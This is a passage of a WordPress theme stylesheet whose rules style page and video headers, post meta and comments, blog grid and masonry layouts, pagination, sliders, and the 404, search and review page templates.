}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
  content: "";
  display: block;
  margin: 10px auto 0 auto;
  height: 1px;
  width: 80%;
}
.gp-page-header .gp-subtitle {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-page-header .gp-hub-awards {
  margin-bottom: 15px;
}
.gp-page-header .gp-entry-cats {
  margin-bottom: 10px;
}
.gp-page-header .gp-entry-meta {
  margin-bottom: 10px;
  letter-spacing: 2px;
}
.gp-page-header .avatar {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
}
.gp-page-header .gp-author-meta {
  text-align: left;
}
.gp-page-header .gp-author-meta .gp-subtitle {
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.gp-parallax {
  opacity: 0;
}

/* Video header ************************************/

.gp-video-header {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
  height: 100%;
  width: 100%;
  z-index: 8995;
  background: #000;
}
.gp-teaser-video {
  width: 100%;
  height: auto;
}
.gp-play-video-button-wrapper {
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.gp-play-video-button {
  display: block;
  margin: auto;
  border-radius: 100%;
  border: 3px solid #fff;
  color: #fff !important;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  width: 60px;
  height: 60px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
.gp-play-video-button:hover {
  background: rgba(0, 0, 0, 0.7);
}
.gp-play-video-button:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-size: 24px;
  line-height: 53px;
  margin-left: 4px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 8996;
  cursor: pointer;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.3);
}
.gp-close-video-button:before {
  content: "\f00d";
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*--------------------------------------------------------------------------------------

9 - Posts/Pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Post Navigation
--------------------------------------------------------------*/

/* Breadcrumbs  ************************************/

#breadcrumbs {
  margin: 20px 0 0 0;
  font-size: 11px;
}
#breadcrumbs a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Entry header
--------------------------------------------------------------*/

.gp-entry-header {
  margin: 0 0 40px 0;
}
.gp-entry-header .entry-meta {
  border-top-width: 0 !important;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.gp-entry-header > div:last-child {
  margin-bottom: 0;
}
.gp-entry-header .gp-subtitle {
  margin: 0 0 10px 0;
}

/*--------------------------------------------------------------
Entry title
--------------------------------------------------------------*/

.gp-entry-title {
  margin: 0 0 20px 0;
}

/*--------------------------------------------------------------
Entry meta
--------------------------------------------------------------*/

.gp-entry-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-header .gp-entry-meta {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-entry-meta a:hover {
  text-decoration: underline;
}
.gp-post-meta {
  margin-right: 10px;
}
.gp-post-meta:before {
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-meta-author:before {
  content: "\f007";
}
.gp-meta-date:before {
  content: "\f017";
}
.gp-meta-comments:before {
  content: "\f086";
}
.gp-meta-views:before {
  content: "\f06e";
}
.gp-meta-followers:before {
  content: "\f06e";
}
.gp-meta-cats:before {
  content: "\f07c";
}
.gp-entry-cats {
  line-height: 1;
}
.gp-entry-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin-bottom: 3px;
}
.gp-entry-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-entry-tags a,
.tagcloud a {
  display: inline-block;
  margin-bottom: 4px;
  padding: 0 4px;
  line-height: 1;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-entry-tags a:hover {
  text-decoration: underline;
}

/* Hub meta ************************************/

.gp-hub-awards {
  line-height: 1;
}
.gp-hub-award {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  color: #fff;
  padding: 6px 8px;
  white-space: nowrap;
  text-shadow: none;
  line-height: 1;
  border-radius: 4px;
}
.gp-hub-award i {
  margin-right: 5px;
}

/*--------------------------------------------------------------
Post thumbnails
--------------------------------------------------------------*/

.gp-post-thumbnail {
  max-width: 100%;
  position: relative;
  line-height: 0;
  z-index: 1;
}
.gp-post-thumbnail > div {
  position: relative;
}
.gp-mobile-image {
  display: none;
}

/*--------------------------------------------------------------
Featured content
--------------------------------------------------------------*/

.gp-entry-featured .gp-image-wrap-left,
.gp-entry-featured .gp-image-align-left {
  float: left;
}
.gp-entry-featured .gp-image-wrap-right,
.gp-entry-featured .gp-image-align-right {
  float: right;
}
.gp-entry-content .gp-image-align-left,
.gp-entry-content .gp-image-align-right {
  overflow: hidden;
}
.gp-entry-featured .gp-image-wrap-left {
  margin: 0 15px 10px 0;
}
.gp-entry-featured .gp-image-wrap-right {
  margin: 0 0 10px 15px;
}
.gp-entry-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-entry-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-entry-featured .gp-image-above {
  margin-bottom: 32px;
  text-align: center;
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/

/* Audio format ************************************/

.gp-post-format-audio-content {
  max-width: 100% !important;
}

/* Gallery format ************************************/

.gp-post-format-gallery-content p,
.gp-post-format-gallery-content .wp-caption-text {
  display: none;
}
.gp-post-format-gallery-content .gallery-item {
  margin: 0 !important;
}

/* Gallery slider format ************************************/

.gp-image-above.gp-post-format-gallery-slider.gp-slider,
.gp-portfolio-row .gp-slider {
  width: auto !important;
}
.gp-image-above.gp-post-format-gallery-slider.gp-slider {
  margin-bottom: 18px;
}

/* Quote format ************************************/

.gp-post-format-quote-content {
  padding: 0 !important;
  max-width: 100% !important;
}
.gp-post-format-quote-content blockquote {
  margin: 0;
  padding-right: 40px;
}

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

.gp-entry-content {
  word-wrap: break-word;
  margin: 0 auto 32px auto;
}
.gp-entry-content p:first-child,
.gp-entry-content p {
  margin-bottom: 24px;
}
.gp-entry-content p:last-child {
  margin: 0;
}
.gp-image-align-left.gp-entry-content,
.gp-image-align-right.gp-entry-content {
  overflow: hidden;
}
.gp-pagination-numbers.gp-entry-pagination {
  margin-top: 20px;
}

/*--------------------------------------------------------------
Post section headers
--------------------------------------------------------------*/

.gp-post-section-header {
  position: relative;
  text-align: center;
  width: 100%;
  margin: 0 0 30px 0;
}
.gp-post-section-header h3 {
  font-weight: bold;
  font-size: 20px;
  position: relative;
  z-index: 2;
  margin: 0;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
.gp-post-section-header-line {
  border-top-width: 0 !important;
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 10px;
  left: 0;
}

/*--------------------------------------------------------------
Author Info Panel
--------------------------------------------------------------*/

.gp-author-info {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
  padding: 30px;
}
.gp-author-meta {
  overflow: hidden;
}
.gp-author-info .avatar {
  float: left;
  margin-right: 20px;
  width: 80px;
  height: 80px;
}
.gp-author-info .gp-author-name {
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 14px;
}
.gp-author-social-icons {
  overflow: hidden;
  width: 100%;
  clear: both;
  margin-top: 5px;
}
.gp-author-social-icons a {
  float: left;
  display: block;
  font-family: "FontAwesome";
  margin-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-twitter-icon:before {
  content: "\f099";
}
.gp-facebook-icon:before {
  content: "\f09a";
}
.gp-google-plus-icon:before {
  content: "\f0d5";
}
.gp-pinterest-icon:before {
  content: "\f0d2";
}
.gp-youtube-icon:before {
  content: "\f16a";
}
.gp-vimeo-icon:before {
  content: "\f27d";
}
.gp-flickr-icon:before {
  content: "\f16e";
}
.gp-linkedin-icon:before {
  content: "\f0e1";
}
.gp-instagram-icon:before {
  content: "\f16d";
}

/*--------------------------------------------------------------
Related Posts
--------------------------------------------------------------*/

.gp-related-wrapper {
  position: relative;
  overflow: hidden;
  width: 100%;
  clear: both;
}
.gp-related-wrapper .gp-loop-title {
  line-height: 22px;
  font-size: 16px;
  margin: 0;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

/* Comment List ************************************/

#comments {
  position: relative;
  overflow: hidden;
  width: 100%;
}
#comments ol.commentlist {
  width: 100%;
  list-style: none;
  margin: 0;
}
#comments ol.commentlist li {
  position: relative;
  margin: 0 0 20px 0;
  padding: 0;
  border: 0;
  list-style: none;
  word-wrap: break-word;
}
#comments ol.commentlist li .comment_container {
  border-top-width: 0 !important;
  overflow: hidden;
  padding-bottom: 20px;
}
#comments ol.commentlist > li:last-child .comment_container {
  border: 0;
}
#comments ol.commentlist .children li.comment {
  margin: 20px 0 0 20px;
}
#comments ol.commentlist li .avatar {
  position: relative;
  top: 0;
  left: 0;
  float: left;
  margin: 0;
  width: 60px;
  height: auto;
}
#comments .bypostauthor .avatar {
}
#comments ol.commentlist li .gp-comment-content {
  margin: 0 0 0 80px;
}
#comments ol.commentlist li .gp-comment-content .meta {
  margin: 0 0 3px;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"] {
  font-weight: normal;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"]:after {
  content: "\0000a0\·\0000a0";
}
.comment-reply-link {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
}

/* Comment Form ************************************/

#respond {
  position: relative;
  text-align: center;
}
#respond p {
  text-align: left;
}
#reply-title {
  position: relative;
  z-index: 2;
  margin: 0 0 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
#commentform .required {
  font-weight: bold;
}
#commentform p {
  margin: 10px 0;
}
#commentform .form-submit {
  margin-bottom: 0;
}
#commentform {
  text-align: left;
}
#commentform input,
#commentform textarea {
  display: block;
}
#commentform .form-allowed-tags {
  display: none;
}
.commentlist #respond {
  margin: 20px 0 0;
  padding-left: 80px;
}
.commentlist #reply-title {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  text-align: left;
}
.commentlist .gp-post-section-header-line {
  display: none;
}
#cancel-comment-reply-link {
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
  display: block;
  margin-top: 10px;
}
#comments ul.page-numbers {
  margin-bottom: 40px !important;
}

/*--------------------------------------------------------------------------------------

10 - Post Categories

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-filter-wrapper {
  float: right;
  width: 100%;
  position: relative;
  margin: 4px 0 30px 0;
  text-align: right;
}
.gp-vc-element .element-title + .gp-filter-wrapper {
  margin: -5px 0 0 0;
}
.gp-filter-wrapper .gp-element-title-line {
  margin-top: 10px;
}
.gp-vc-element .gp-filter-wrapper .gp-element-title-line {
  display: none;
}
.gp-filter-menu-wrapper {
  float: right;
  position: relative;
  z-index: 2;
  margin: 0 5px 0 10px;
}
.gp-vc-element .gp-filter-menu-wrapper {
  margin: 0;
}
.gp-filter-menu {
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
  border-radius: 4px;
  font-weight: 600;
  margin-left: 10px;
  padding: 5px 35px 5px 10px;
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
}
.gp-filter-menu:first-child {
  margin-left: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
.gp-inner-loop:before {
  content: " ";
  display: block;
  visibility: hidden;
  background: none;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
}
.gp-inner-loop.gp-filter-loading section {
  opacity: 0.2;
}

/*--------------------------------------------------------------
Wrapper
--------------------------------------------------------------*/

.gp-blog-wrapper {
  position: relative;
  width: 100%;
  clear: both;
}
.gp-inner-loop {
  overflow: hidden;
  width: 100%;
}
.gp-inner-loop section {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
}
.gp-inner-loop section.gp-no-margin {
  margin-bottom: 20px;
}
.gp-inner-loop section.gp-no-margin .gp-post-thumbnail > div {
  margin-bottom: 0;
}
.gp-blog-standard section:last-child,
.gp-blog-large section:last-child {
  margin-bottom: 0 !important;
}
section.sticky {
  padding: 20px;
}

/*--------------------------------------------------------------
Loop title
--------------------------------------------------------------*/

.gp-loop-title {
  clear: none;
  margin: 0 0 10px 0;
}
.gp-post-thumbnail .gp-loop-title {
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin: 0;
  padding-right: 20px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}

/*--------------------------------------------------------------
Loop featured content
--------------------------------------------------------------*/

.gp-loop-featured {
  position: relative;
}
.gp-loop-featured .gp-image-wrap-left,
.gp-loop-featured .gp-image-align-left {
  float: left;
}
.gp-loop-featured .gp-image-wrap-right,
.gp-loop-featured .gp-image-align-right {
  float: right;
}
.gp-image-align-left.gp-loop-content,
.gp-image-align-right.gp-loop-content {
  overflow: hidden;
}
.gp-loop-featured .gp-image-wrap-left {
  margin: 0 20px 10px 0;
}
.gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 10px 20px;
}
.gp-loop-featured .gp-image-align-left {
  margin: 0 20px 0 0;
}
.gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 20px;
}
.gp-loop-featured .gp-image-above {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
Loop meta
--------------------------------------------------------------*/

.gp-loop-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.gp-loop-meta a:hover {
  text-decoration: underline;
}
.gp-loop-cats {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin: 0 3px 3px 0;
}
.gp-hub-awards {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-loop-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-loop-tags a {
  display: inline-block;
  margin-bottom: 4px;
  line-height: 1;
  font-size: 11px;
  padding: 0 4px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-loop-tags a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Loop content
--------------------------------------------------------------*/

.gp-loop-content > div:last-child {
  margin-bottom: 0;
}
.gp-loop-text {
  font-size: 15px;
  line-height: 23px;
  margin: 0 0 10px 0;
}
.gp-loop-text > p:first-child {
  margin: 0;
}
.gp-read-more {
  margin-left: 5px;
}
.gp-no-items-found {
  clear: both;
  display: block;
  margin-bottom: 30px;
}
.gp-pagination-numbers {
  margin-top: 30px;
  line-height: 0;
}
section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Large blog
--------------------------------------------------------------*/

.gp-blog-large section {
  margin-bottom: 80px;
}
.gp-blog-large .gp-loop-content.gp-image-above {
  margin: 0 auto;
}
.gp-blog-large .gp-loop-title,
.gp-blog-large .gp-loop-cats,
.gp-blog-large .gp-loop-meta {
  margin: 0 0 15px 0;
}
.gp-blog-large .gp-loop-text {
  margin: 0 0 20px 0;
}
.gp-blog-large .gp-loop-featured .gp-image-above {
  margin-bottom: 32px;
}
.gp-loop-divider {
  margin: 80px 0 0 0;
}
.sticky .gp-loop-divider {
  display: none;
}
.gp-loop-divider:before {
  content: "";
  position: absolute;
  left: 25%;
  bottom: 0;
  height: 1px;
  width: 50%;
  border-width: 0 !important;
  border-top-width: 4px !important;
  border-style: double !important;
}
section:last-child .gp-loop-divider {
  display: none;
}
.gp-blog-large .gp-pagination-numbers {
  margin-top: 80px;
}
.gp-blog-large section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Small blog
--------------------------------------------------------------*/

.gp-blog-small-size section {
  margin-bottom: 15px;
}
.gp-blog-small-size .gp-loop-title,
.gp-blog-small-size .gp-loop-cats,
.gp-blog-small-size .gp-loop-meta {
  margin: 0 0 5px 0;
}
.gp-blog-small-size .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-blog-small-size .gp-loop-text {
  margin: 0 0 10px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-left {
  margin: 0 15px 5px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 5px 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-above {
  margin-bottom: 12px;
}
.gp-blog-small-size .gp-pagination-numbers {
  margin-top: 15px;
}
.gp-blog-small-size section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog columns
--------------------------------------------------------------*/

.gp-blog-columns-1 section {
  margin-right: 0;
  width: 100%;
}
.gp-blog-columns-2 section {
  width: 49%;
  margin-right: 2%;
}
.gp-blog-columns-3 section {
  width: 32%;
  margin-right: 2%;
}
.gp-blog-columns-4 section {
  width: 23.5%;
  margin-right: 2%;
}
.gp-blog-columns-5 section {
  width: 18.4%;
  margin-right: 2%;
}
.gp-blog-columns-6 section {
  width: 15%;
  margin-right: 2%;
}
.gp-blog-columns-2 section:nth-of-type(2n),
.gp-blog-columns-3 section:nth-of-type(3n),
.gp-blog-columns-4 section:nth-of-type(4n),
.gp-blog-columns-5 section:nth-of-type(5n),
.gp-blog-columns-6 section:nth-of-type(6n) {
  margin-right: 0;
}
.gp-blog-columns-2 section:nth-of-type(2n + 1),
.gp-blog-columns-3 section:nth-of-type(3n + 1),
.gp-blog-columns-4 section:nth-of-type(4n + 1),
.gp-blog-columns-5 section:nth-of-type(5n + 1),
.gp-blog-columns-6 section:nth-of-type(6n + 1) {
  clear: left;
}
[class*="gp-blog-columns"] .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog masonry
--------------------------------------------------------------*/

/* General ************************************/

.gp-blog-masonry .gp-inner-loop {
  opacity: 0;
  width: 100%;
}
.gp-blog-masonry section {
  position: relative;
  display: inline-block;
  width: 49.167%;
  margin: 0 0 20px 0;
  padding: 30px;
}
.gp-no-sidebar .gp-blog-masonry section,
.gp-fullwidth .gp-blog-masonry section {
  width: 32.222%;
}
.gp-blog-masonry section:before {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 3;
  font-size: 18px;
  font-family: "FontAwesome";
  padding: 20px 10px;
  line-height: 0;
  -webkit-font-smoothing: antialiased;
}
.gp-blog-masonry section.format-standard:before {
  content: "\f016";
}
.gp-blog-masonry section.format-video:before {
  content: "\f03d";
}
.gp-blog-masonry section.format-audio:before {
  content: "\f001";
}
.gp-blog-masonry section.format-gallery:before {
  content: "\f03e";
}
.gp-blog-masonry section.format-quote:before {
  content: "\f10e";
}
.gp-blog-masonry section.format-link:before {
  content: "\f0c1";
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote {
  padding: 0;
}
.gp-blog-masonry .gp-loop-featured {
  display: block;
  max-width: none;
  margin-top: -30px;
  margin-right: -30px;
  margin-left: -30px;
}
.gp-blog-masonry
  section:not(.has-post-thumbnail).format-quote
  .gp-loop-featured {
  margin: 0;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-left,
.gp-blog-masonry .gp-loop-featured .gp-image-align-left {
  margin-right: 20px;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-right,
.gp-blog-masonry .gp-loop-featured .gp-image-align-right {
  margin-left: 20px;
  margin-right: 0;
}
.gp-blog-masonry
  section
  .gp-post-format-audio-content
  .mejs-container
  .mejs-controls {
  padding-right: 35px;
}
.gp-blog-masonry section .gp-post-format-quote-content blockquote:before {
  content: "";
}
.gp-blog-masonry .gp-pagination-numbers {
  margin-top: 0;
  opacity: 0;
}

/* Isotope ************************************/

.gp-gutter-size {
  width: 1.6665%;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/*--------------------------------------------------------------
Page numbers
--------------------------------------------------------------*/

ul.page-numbers {
  position: relative;
  overflow: hidden;
  width: 100%;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
ul.page-numbers,
ul.page-numbers li,
ul.page-numbers > span,
.gp-pagination.gp-entry-pagination ul.page-numbers > a {
  display: inline-block;
  margin: 0 2px !important;
  padding: 0;
  list-style: none;
  font-size: 0;
}
ul.page-numbers .page-numbers {
  display: inline-block;
  margin: 0;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  font-size: 10px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-pagination.gp-entry-pagination ul.page-numbers .page-numbers {
  margin: 0;
}
ul.page-numbers .page-numbers.prev {
  padding-right: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.next {
  padding-left: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.prev:before {
  content: "\f053";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.page-numbers .page-numbers.next:before {
  content: "\f054";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-fullwidth #gp-content > div:last-child > .gp-pagination-numbers {
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
Page arrows
--------------------------------------------------------------*/

.gp-pagination-arrows {
  margin: 0;
  position: absolute;
  top: 10px;
  right: 30px;
}
.gp-pagination-arrows .prev,
.gp-pagination-arrows .next {
  float: left;
  line-height: 1;
}
.gp-pagination-arrows .next {
  margin-left: 10px !important;
}
.gp-pagination-arrows .prev:before {
  content: "\f0d9";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-pagination-arrows .next:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------------------------------

11 - Other pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
FlexSlider page template
--------------------------------------------------------------*/

/* General ************************************/

#gp-homepage-slider {
  position: relative;
  clear: both;
  min-height: 50px;
  max-width: 100%;
  background: #000;
}
.gp-no-slider {
  width: 100%;
  height: 450px !important;
}
.gp-slider .gp-slide-image {
  background-size: cover;
  background-position: center center;
}
.gp-slider .gp-bottom-bg-gradient-overlay {
  height: 50%;
}

/* Captions ************************************/

.gp-slide-caption {
  z-index: 2;
  position: absolute;
  bottom: 40px;
  left: 50%;
  margin-left: -585px;
  width: 1170px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-boxed-layout .gp-slide-caption {
  margin-left: -545px;
  width: 1090px;
}
.gp-slide-caption-title {
  font-size: 36px;
  line-height: 48px;
  margin: 0;
}
.gp-slide-caption-text {
  margin: 10px 0 0 0;
  font-size: 18px;
  line-height: 30px;
}

/*--------------------------------------------------------------
Featured page template
--------------------------------------------------------------*/

#gp-featured-wrapper {
  position: relative;
  width: 100%;
  float: left;
  background: #000;
  color: #fff;
}
#gp-featured-wrapper .gp-container {
  max-width: 1470px;
  width: auto;
  padding: 0;
  overflow: hidden;
}
.gp-large-post {
  float: left;
  width: 60%;
  height: 100%;
}
.gp-small-posts {
  float: left;
  width: 40%;
  height: 100%;
}
.gp-featured-post {
  opacity: 0;
  position: relative;
  line-height: 0;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.gp-featured-post .gp-bottom-bg-gradient-overlay {
  height: 50%;
}
.gp-large-post .gp-featured-post {
  height: 100%;
}
.gp-small-posts .gp-featured-post {
  height: 50%;
}
.gp-featured-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 30px;
  width: 100%;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-small-posts .gp-featured-caption {
  padding: 16px 20px;
}
.gp-featured-caption-title {
  margin: 0;
}
.gp-large-post .gp-featured-caption-title {
  font-size: 30px;
  line-height: 38px;
}
.gp-small-posts .gp-featured-caption-title {
  font-size: 18px;
  line-height: 26px;
  margin: 0;
}
.gp-featured-caption-text {
  margin-top: 10px;
  font-size: 16px;
  line-height: 24px;
}

/*--------------------------------------------------------------
Blank page template
--------------------------------------------------------------*/

body.page-template-blank-page-php {
  background: none;
}

/*--------------------------------------------------------------
Error 404 page
--------------------------------------------------------------*/

.error404 .gp-entry-header {
  margin: 10% 0 0 0;
  text-align: center;
}
.error404 .gp-entry-content {
  text-align: center;
}
.error404 h1 {
  font-size: 70px;
  line-height: 100px;
}
.error404 h2 {
  margin: 0;
  font-size: 28px;
  font-weight: 400;
}
.error404 .gp-search {
  padding: 30px 15px 0 15px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10%;
}
.error404 .gp-search p {
  margin-bottom: 20px;
  font-weight: 400;
  width: 100%;
  text-align: center;
}
.error404 .gp-search .searchform {
  width: 50%;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Attachment page
--------------------------------------------------------------*/

.attachment p {
  margin-top: 12px;
}

/*--------------------------------------------------------------
Password protected page
--------------------------------------------------------------*/

input[id*="pwbox-"] {
  margin-bottom: 10px;
}
input.pwsubmit {
  padding-top: 0;
  padding-bottom: 0;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
Search page
--------------------------------------------------------------*/

#gp-new-search {
  overflow: hidden;
  margin-bottom: 50px;
}
#gp-new-search .searchform {
  max-width: 300px;
}

/*--------------------------------------------------------------
My Reviews page template
--------------------------------------------------------------*/

.gp-approved-reviews-wrapper,
.gp-pending-reviews-wrapper {
  float: left;
  clear: none;
  width: 48%;
}
.gp-approved-reviews-wrapper {
  margin-right: 2%;
}
.gp-approved-reviews-wrapper.gp-approved-reviews-fullwidth {
  width: 100%;
  margin-right: 0;
}
.gp-approved-reviews-wrapper .gp-loop-title,
.gp-pending-reviews-wrapper .gp-loop-title {
  margin-bottom: 0;
}
.gp-approved-reviews-wrapper .gp-loop-meta,
.gp-pending-reviews-wrapper .gp-loop-meta {
  display: block !important;
}
.gp-edit-review-form,
.gp-delete-review-form {
  display: inline-block;
  margin-top: 5px;
  font-size: 11px;
}
.gp-edit-review-form button,
.gp-delete-review-form button {
  background: none;
  padding: 0;
  font-weight: normal;
  font-size: 11px;
}
.gp-edit-review-form button:hover,
.gp-delete-review-form button:hover {
  background: none;
}
.gp-edit-review-form button:before,
.gp-delete-review-form button:before {
  font-size: 16px;
}
.gp-view-review-link {
  float: right;
}
.gp-view-review-link:after {
  content: "\f061";
  font-family: "FontAwesome";
  margin-left: 5px;
}

/*--------------------------------------------------------------------------------------

12 - Hub page template

